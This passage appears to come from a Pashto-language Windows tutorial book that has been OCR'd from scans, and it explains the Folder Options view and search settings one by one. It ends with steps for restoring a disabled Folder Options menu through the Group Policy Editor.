

8-2-7(?) Display the full paht in the title bar.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي نو کله چې تاسو کوم ډرایپ کې فولډر ته داخلیږي نو تاسو به په ټي ټیل یا عنوان بار کې ښودل کیږي چې تاسو اوس په کوم فولډر کې یې چې کار پکې کوي



8-2-8(?) Don't show. hidden file.folder.or. drivers.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او کله چې تاسو کوم فولډري یا ډرایپ پټ کړي وي هغه به نشو کیږي یا نه ښکاره کیږي او فولډر پټول مونږ په فولډر پوراپټیز کې ویلي وو او په{160} صفحه کې



(c) ketabton.com: The Digital Library

8-2-9(?) Show hidden file.folder.or drivers.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او کله چې تاسو مخکې فولډر یا فایل یا ډرایپ پټ کړي وي نو له دې ټیک مارک سره به ښکاره شي مونږ په فولډر پوراپټیز کې ویلي وو او په{164} صفحه کې



8-2-9

8-2-10(?)Hide empty. drivers in the computer. folder.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او کله چې تاسو په ماي کمپیوټر ایکن کې دا ډرایپ لاندې هغه که ممري یا ډیوډي یا سي ډي یا داسې نور سټروجي یا زیرمي وي خو خالي وي‌هغه به نه ښکاره کوي



8-2-11(?)Hide extension for. known file types.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي نو کله چې تاسو خپل ډیسکټاپ پرمخ کوم شیان یا معلومات پراته دي هغه نوم سره به شاټ کټ نوم نه راځي یعني هغه که فایل وي یا عکسونه وي یا ویډیو وي یا ډاکومنټ وي یا اډیو وي خو تاسو کوم نوم چې ورکړي وي هغه نوم به راځي



هیڅکله دا زړه مه منه ځکه زړه غلام دي،همیش دا فکر ومنه ځکه دا ازاد دي اؤ ازادی درکوي،خو په فکر باندې ښه او بد معلوم ولي شي،بلکي په زړه نه

(c) ketabton.com: The Digital Library

8-2-12(?)Hide protected operating system file.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي او هغه کوم چې سیستم فایلونه به نه ښکاره کوي په ماي کمپیوټر ایکن کې او که چېرته تاسو ټیک مارک علامه لري کړي نو ستاسو به سیستم فایلونه به ښکاره شي خو ټولون مهم خبر داده چې سیستم فایلونه باید پټ وساتل شي ځکه چې ویروس څخه به خوندي وي





8-1-13(?)Launch folder windows in a separate process

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي او کله چې تاسو یو فایل یا فولډر خلاص وي یا اوفن کوي یو ډول ډیزاین سره به خلاصیږي

یا پروسیس کیږي خو دا ډول پروسیس فعالول په کمپیوټر ډیر بوج یا فشار راوړي



8-2-14(?) Restore previous folder windows at logon.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي او کله چې تاسو څو ویندوګاني خلاصي کړي وي خو په دې وخت کې تاسو کمپیوټر شیټ ډون یا پاور اوف یا بند کړي او کله چې تاسو بیرته کمپیوټر آن یا خلاص کړو یا لږ وخت لپاره او یا ډیر وخت لپاره خو تاسو هغه مخکني ویندوګاني به هما غه ډول وي





(c) ketabton.com: The Digital Library

8-2-15(?) Show drive letters.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي نو دا به ستاسو ډرایپ ته هغه نومونه ښکاره کوي لکه سي ډاریپ او ئي ډرایپ او داسې نور او که ټیک مارک علامه لري کړي نو ستاسو ډرایپ نومونه به نه ښکاره کوي لکه سي ډاریپ او ئي ډرایپ او داسې نور





8-2-16(?) Show encrypted or compressed NTFS files in colour

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي نو کله چې تاسو کوم فایل فولډر کمپریس کړي یا سیز یا اندازه یي کوچنۍ کړي نو دغه معلومات یوازې به نومونه رنګه شي لکه نیلي رنګ او سور رنګ،او کمپریس موږ په (160) صفحه کي وایلي دي



8-2-17(?) Show pop-up description for folder and desktop items



هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي او کله چې کرسر یا موس پوینټر په کوم فایل یا فولډر ودروي نو هغه معلومات به نه در ښکاره کوي لکه دا فولډر څومره حجم لري چیرته پروت دي او څه شي پکي پراته دي

(c) ketabton.com: The Digital Library

8-2-18(?) Show preview handlers in preview pane.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي او کله چې تاسو په ماي کمپیوټر ایکن کې کوم تصویر یا ویډیو لیدل غواړي نو دا به ستاسو په ډیسکټاپ پرمخ رایټ سیاټ یا نښۍ اړخ ته ښکاره کوي



8-2-19(?) Use check boxes to select items

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي او کله چې تاسو په کوم ډرایپ کې فولډري یا فایلونه سیلکټ کړي یا انتخاب کړي نو له دې په واسطه آسان سره یې انتخاب کړي هغه که څومره وي





8-2-20(?)Use sharing. wizard(Recommended)

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي او کله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي او کله چې تاسو وغواړي یو فایل یا فولډر له بل کمپیوټر ته واړوي یا شیر یا شریک کړي نو هغه اپشن به کار کوي او که ټیک مارک علامه لري کړي نو تاسو نه شي کولاي چې بل کمپیوټر ته فایل یا فولډر شیر کړي او دا موږ په فولډر پوراپټیز شیر اپشن کې ویلي وو په(161) صفحه کې



(c) ketabton.com: The Digital Library

8-2-21(?) Automatic type into the search box.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي او کله چې تاسو په ماي کمپیوټر ایکن ته راشي نو دي وخت کې تاسو په خپل کیبورډ کې یو توري یا حروف انټر یا ووهئ نو اټومېټک ډول به تاسو هغه معلومات راوړي چې کوم حروف تاسو انټر کړي



8-2-22(?) Select the typed item in the view

دي هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي او کله چې تاسو ماي کمپیوټر ایکن خلاص کړي نو کله چې تاسو کیبورډ کې یو حروف انټر پریس کړي نو همغه فولډر یا فایل به راځي

او نور معلومات به نه راځي بلکې یوازې به همدلته پراته معلومات به راځي



8-2-23 Restore default.

هر کله چې تاسو یپه دې اپشن باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو په اوک اپشن باندې کلېک وکړئ نو ستاسو دا کوم بدلونونه چې په راوستیو کې راوستي دي بیرته به پخواني حالت ته واړوئ



په ژوند کې هر غوږ ته خبر مه کوه ،او هر خولي ته ځواب مه کوه

ترتیب کوونکي: ضیاءالرحمن {سدیدی}

(c) ketabton.com: The Digital Library

{8} Folder option{3} Search.

{8-3-1}in indexed location, search file names and. Contents.in non, indexed location, search file names only.

په ترتیب شوي ځای کې، د فایل نومونه او منځپانګې وپلټئ. په غیر، ترتیب شوي ځای کې، یوازې د فایل نومونه وپلټئ لکه یو ډرایپ کې تاسو کوم فایل نوم لټوي هغه به ښکاره کوي او چیرته په داخل دا فایل کې موجود وي هغه به هم ښکاره کوي،خو بل ډرایپ کې به یوازې فایل ښکاره کوي داخل کې به نه ښکاره هغه نوم



8-3-2 Always search file names and. contents(this might take several. minutes).

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي‌نو تل د فایل نومونه او مینځپانګې وپلټئ (دا ممکن څو دقیقې وخت ونیسي)

8-3-3 Include subfolders in search results when Searching in file. folder.



هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي‌نو دلټون پایلو کې فرعي فولډر شامل کړئ کله چې د فایل فولډر کې لټون کوئ یعني دا فولډر په داخل کې فولډر لټون اضافه کړي



(c) ketabton.com: The Digital Library

8-3-4 Find partial matches

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي نو دا به دا کار کوي کله چې تاسو کوم نوم هغه که دا فایل یا دا فولډر لټون یا سرچ کوي خو هغه نوم که چېرته اول سر کې وي یا هغه نوم په منځ کې وي او یا په اخر کې وي خو تاسو ته به یې پیدا کوي



8-3-5(?)Use natural language search.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي نو کله چې تاسو په کمپیوټر کې کومه ژبه کاروي نو په همغه ژبه به لټون کولاي شي



8-3-6(?) Don't use the index when. Searching in file folder for system. file(searches might take longer).

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي نود سیستم فایل لپاره د فایل فولډر کې لټون کولو پرمهال شاخص مه کاروئ یعنې ټول معلومات ماته ښکاره کړه هغه که فایل وي او یا فولډر او یا پورګرام وي(لټون ممکن ډیر وخت ونیسي)



8-3-7(?) include system directories.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي نو د سیستم لارښودونه شامل دي یا په ترتیب شوي ځای کې، د فایل نومونه او منځپانګې وپلټئ. په غیر، ترتیب شوي ځای کې، یوازې د فایل نومونه وپلټئ

(c) ketabton.com: The Digital Library

8-3-8(?) include compressed file

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي او بیا اپلاي او بیا اوک اپشن انتخاب کړي نو کله چې تاسو لټون کوي دا اپشن وايي چې کمپریس(دا فایل یا فولډر اندازه کمول یا کم ځاي نیول)فایل یا فولډر هم پکې شامل وي

8-3-9 Restore default.

هر کله چې تاسو یپه دې اپشن باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو په اوک اپشن باندې کلېک وکړئ نو ستاسو دا کوم بدلونونه چې په راوستیو کې راوستي دي بیرته به پخواني حالت ته واړوئ



If folder option does not work.

څه مشکل ده چې فولډر اپشن کار نه کوي که فولډر اپشن تاسو له هري لاري خلاصوي نو خلاصیږي او تاسو ته یو مسچ درکوي چې تاسو دا نشي خلاصولي،خو جوړولو دوه حل لاري لري،اول لاره بیا به ویندوز انستالول،او دویمه حل لاره سیټنګ یا ترتیباتو کماندونو له لارې جوړول،خو که چېرته تاسو ویندوز بیا انستالوي نو تاسو څخه به ډیر وخت ونیسي او بلا دا چې تاسو ټول معلومات له مینځه لاړ شي،راځي کماندونو له لارې جوړولو طریقه(1)اول به راشي په ویندوز ستارټ مینو کې به رین اپشن انتخاب کړي



Gpedit.msc=group policy editor

1-Run-->Gpedit.msc press Enter

(c) ketabton.com: The Digital Library

2-Click on administrative Templatc
3-Windows component-->Windows Explore double click -->Double click on Removes the folder option from the tools menu -->Not configured -->Ok
4-Go control panel-->click on folder option it will work

